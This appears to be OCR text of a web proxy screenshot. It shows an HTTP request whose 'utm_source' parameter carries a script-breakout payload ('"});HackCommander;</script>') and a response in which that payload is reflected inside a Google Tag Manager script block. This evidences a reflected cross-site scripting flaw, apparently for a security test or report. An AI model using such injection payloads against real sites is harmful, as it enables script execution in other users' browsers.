 Request
Pretty Raw Hex \n
1 GET &
utm_source="});HackCommander;</script>&
HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20 <html lang="">
21 <head>
<!-- Google Tag Manager -->
22 <script type="text/javascript">
var dataLayer = window["dataLayer"] || [];
dataLayer.push({
}
);
HackCommander;
</script>